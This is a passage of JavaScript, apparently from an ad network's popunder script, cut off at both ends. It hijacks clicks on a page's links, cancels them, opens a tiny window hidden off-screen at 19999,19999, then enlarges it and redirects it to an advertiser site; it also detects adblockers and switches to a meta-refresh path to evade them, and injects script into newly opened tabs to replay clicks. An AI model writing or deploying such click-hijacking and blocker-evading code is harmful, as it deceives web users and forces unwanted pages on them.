			if (ie_11_edge || edge || new_opera && mac || ua_chrome && mac || ua_chrome && windows || firefox || ua_opera || ua_chrome && linux || opera_dev && linux || ua_ya && windows) {

				if (edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (ie_11_edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (new_opera) {
					b0 = ['smp'];
					b1 = ['tb'];
					b2 = null;
				} else if (firefox && mac) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_chrome && !new_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_ya && windows) {
					b0 = ['tb'];
					b1 = ['smp', 'tb'];
					b2 = ['smp', 'tb'];
				} else if (firefox && windows) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (firefox && linux) {
					b0 = ['smp', 'tb'];
					b1 = null;
					b2 = null;
				} else if (firefox) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (opera_dev && linux) {
					b0 = ['tb'];
					b1 = ['tb'];
					b2 = null;
				}
				if (inIframe()) {
					var links = window.top.document.querySelectorAll('a');
				} else {
					var links = document.querySelectorAll('a');
				}

				/*if (typeof popadon_selector !== "undefined") {
					class_selector = popadon_selector;
				} else if (typeof utarget_selector !== "undefined") {
					class_selector = utarget_selector;
				} else {
					class_selector = false;
				}*/
				class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
				: typeof popadon_selector !== "undefined" ? popadon_selector 
				: typeof class_selector !== "undefined" ? class_selector 
				: null; 

				if (class_selector) {
					for (i = 0; i < links.length; i++) {
						if (compareElementsWithChildrenToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
						if (compareElementsWithParentsToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
					}
				} else {
					for (i = 0; i < links.length; i++) {
						if (!compareElementsWithParentsToSelectors([links[i]], [banner_clases])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						}
					}
				}
			}

			for (i = 0; i < elem.length; i++) {
				if (ios) {
					elem[i].addEventListener ? elem[i].addEventListener("click", _997726831815, false) : elem[i].attachEvent("onclick", _997726831815);
				} else {
					elem[i].addEventListener ? elem[i].addEventListener("mouseup", _997726831815, false) : elem[i].attachEvent("onmouseup", _997726831815);
					elem[i].addEventListener ? elem[i].addEventListener("mousedown", _997726831815, false) : elem[i].attachEvent("onmousedown", _997726831815);
				}
			}
		}

		function _997726831830(item, list) {
			var result = false;
			if (item != null) {
				t_list = list;
				if (t_list.length > 0) {
					for (var i = 0; i < t_list.length; i++) {
						if (item.id == t_list[i]) {
							result = true;
							break;
						}
					}
					t_list = null;
					if (!result) {
						result = _997726831830(item.parentNode, list);
					}
				}
			}
			return result;
		}

		function _997726831812(elem) {
			var w = elem.offsetWidth || elem.width;
			var h = elem.offsetHeight || elem.height;
			var l = 0;
			var t = 0;
			while (elem) {
				l += elem.offsetLeft;
				t += elem.offsetTop;
				elem = elem.offsetParent;
			}
			return {
				"left": l,
				"top": t,
				"width": w,
				"height": h
			};
		}

		function _997726831834(id) {
			items = document.getElementsByTagName(id);
			count = items.length;
			for (i = 0; i < count; i++) {
				item_w = items[i].offsetWidth;
				item_h = items[i].offsetHeight;
				flag = true;
				if (var_4.length > 0 && !_997726831830(items[i], var_4)) {
					flag = false;
				}
				if (flag && var_5.length > 0 && _997726831830(items[i], var_5)) {
					flag = false;
				}
				if (flag && item_w > var_6) {
					pos = items[i].getBoundingClientRect();
					h_body = document.body;
					h_doc = document.documentElement;
					new_post = {
						top: Math.round(pos.top + (window.pageYOffset || h_doc.scrollTop || h_body.scrollTop) - (h_doc.clientTop || h_body.clientTop || 0)),
						left: Math.round(pos.left + (window.pageXOffset || h_doc.scrollLeft || h_body.scrollLeft) - (h_doc.clientLeft || h_body.clientLeft || 0))
					};
					new_post = _997726831812(items[i]);
				}
			}
		}

		var generateQuerySelector = function generateQuerySelector(el) {
			if (el.tagName.toLowerCase() == "html") return "HTML";
			var str = el.tagName;
			str += el.id != "" ? "#" + el.id : "";
			if (el.className) {
				var classes = el.className.split(/\s/);
				for (var i = 0; i < classes.length; i++) {
					str += "." + classes[i];
				}
			}
			return generateQuerySelector(el.parentNode) + " > " + str;
		};

		function _997726831817(e) {
			
			setTimeout(() => {
			cou = 0;
			}, 1000);

			var hasFlash = false;
			try {
				hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
			} catch (exception) {
				hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
			}

			user_agent = navigator.userAgent.toLowerCase();
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_opera = -1 != user_agent.indexOf("opera");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_ios_opera = -1 != user_agent.indexOf("opios");
			ua_ios_chrome = -1 != user_agent.indexOf("crios");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			win_7 = -1 != user_agent.indexOf("windows nt 6.1");
			linux = -1 != user_agent.indexOf("linux");
			edge = -1 != user_agent.indexOf("edge");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ie_10 = -1 != user_agent.indexOf("msie 10");
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			var windows_chrome = function windows_chrome(e) {
				function GetWindowHeight() {
					var a = 0;
					if (typeof _parent.window.innerHeight == "number") {
						a = _parent.window.innerHeight;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
							a = _parent.document.documentElement.clientHeight;
						} else {
							if (_parent.document.body && _parent.document.body.clientHeight) {
								a = _parent.document.body.clientHeight;
							}
						}
					}
					return a;
				}
				function GetWindowWidth() {
					var a = 0;
					if (typeof _parent.window.innerWidth == "number") {
						a = _parent.window.innerWidth;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
							a = _parent.document.documentElement.clientWidth;
						} else {
							if (_parent.document.body && _parent.document.body.clientWidth) {
								a = _parent.document.body.clientWidth;
							}
						}
					}
					return a;
				}
				function GetWindowTop() {
					return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
				}
				function GetWindowLeft() {
					return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
				}

				if (system.clicked_url) {
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
				}
				e.preventDefault ? e.preventDefault() : e.returnValue = false;
				e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
				e.stopImmediatePropagation();
				var postWindowPopCalled = false;
				executePop(e);

				function d() {
					var p = document.createElement("div");
					p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
					var q = document.createElement("object");
					q.setAttribute("data", '[data-uri]');
					p.appendChild(q);
					window.document.body && window.document.body.appendChild(p);
					return q;
				};

				function executePop(e) {
					var f = e.target || e.srcElement;
					var o = Math.floor(Math.random() * 1000 + 1).toString();
					try {
						if (e.button == "1") {
							e.preventDefault();
						};
						system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
						} else {
							var domain_name = location.protocol + '//' + location.host;
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
						};
					} catch (c) {}
					var b = null;
					system._handle = d();

					_parent.window.addEventListener("focus", function () {
						focusAchieved(f);
					});
				}

				function focusAchieved(a) {
					if (!postWindowPopCalled) {
						postWindowPopCalled = true;
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							postWindowPop(a);
						} else {
							setTimeout(function () {
								postWindowPop(a);
							}, 550);
						};
					}
				}

				function postWindowPop(d) {
					system._handle.setAttribute("data", "[data-uri]");
					setTimeout(function () {
						system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
					}, 20);
					system._handle.focus();
					var g = GetWindowLeft();
					var p = GetWindowTop();
					try {
						system.window.moveTo(g, p);
						system.window.resizeTo(screen.width, screen.height);

						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.location = website;
						} else {
							child_script = system.window.document.createElement("script");
							child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
							system.window.document.head.appendChild(child_script);
						}
					} catch (b) {}
					var p = document.elementFromPoint(e.clientX, e.clientY);

					var clickedTarget = e.target || e.srcElement;

					for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
						if (clickedTarget.tagName.toLowerCase() == "a") {
							if (clickedTarget.getAttribute("href") != "#") {
								if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
									try {
										var c = document.createEvent("MouseEvents");
										c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
										p.dispatchEvent(c);
									} catch (b) {}
								}
							};
						};
					};

					if (system.clicked_url && e.button != 2) {
						if (clickedTarget.getAttribute("target") != "_blank") {
							_parent.window.location.assign(system.clicked_url);
							system.clicked_url = null;
						}
					}
				}
			};

			if (browser.getOS() == "windows") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var GetWindowHeight = function GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var GetWindowWidth = function GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var GetWindowTop = function GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var GetWindowLeft = function GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var d = function d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var executePop = function executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = d();

						_parent.window.addEventListener("focus", function () {
							focusAchieved(f);
						});
					};

					var focusAchieved = function focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								postWindowPop(a);
							} else {
								setTimeout(function () {
									postWindowPop(a);
								}, 550);
							};
						}
					};

					var postWindowPop = function postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = GetWindowLeft();
						var p = GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "ie") {
					win = window.open("about:blank", "win" + Math.floor(9999999 * Math.random()) + 1, "toolbar=0,scrollbars=1,location=1,statusbar=1,menubar=0,resizable=1,top=0,left=0,width=" + window.screen.width + "px,height=" + window.screen.height + "px;background:transparent;");
					try {
						win.opener.window.focus();
						win.location = website;
						"undefined" != typeof window.mozPaintCount && window.open("about:blank").close();
					} catch (err) {}

					var element = e.target || e.srcElement;

					if (ie_10 || ie_8 || ie_9) {
						if (event.button == 1) {
							if (element.target != "_blank") {
								document.elementFromPoint(event['clientX'], event['clientY']).click();
							}
						}
					}
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "macos") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "safari") {
					var pB = function pB() {
						try {
							system.window.blur();
							if (window != window.top) {
								window.top.focus();
							} else {
								system.window.opener.window.focus();
							}
							window.focus();
							if (browser.getBrowser() == "safari") {
								var J = window.open("about:blank");
								J.focus();
								J.close();
							}
						} catch (e) {}
					};

					var newOpts = 'toolbar=no,directories=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=' + window.screen.availWidth + ',height=' + window.screen.availHeight + ',left=0,top=0';
					system.window = _parent.window.open(website, 'window_' + Math.ceil(Math.random() * 100000), newOpts);
					pB();
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight = function _GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth = function _GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop = function _GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft = function _GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d = function _d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop = function _executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved(f);
						});
					};

					var _focusAchieved = function _focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop(a);
							} else {
								setTimeout(function () {
									_postWindowPop(a);
								}, 550);
							};
						}
					};

					var _postWindowPop = function _postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft();
						var p = _GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "linux") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight2 = function _GetWindowHeight2() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth2 = function _GetWindowWidth2() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop2 = function _GetWindowTop2() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft2 = function _GetWindowLeft2() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d2 = function _d2() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop2 = function _executePop2(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d2();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved2(f);
						});
					};

					var _focusAchieved2 = function _focusAchieved2(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop2(a);
							} else {
								setTimeout(function () {
									_postWindowPop2(a);
								}, 550);
							};
						}
					};

					var _postWindowPop2 = function _postWindowPop2(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft2();
						var p = _GetWindowTop2();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop2(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "android") {
				if (browser.getBrowser() == "chrome") {
					var b,
						c = document.createElement("a");
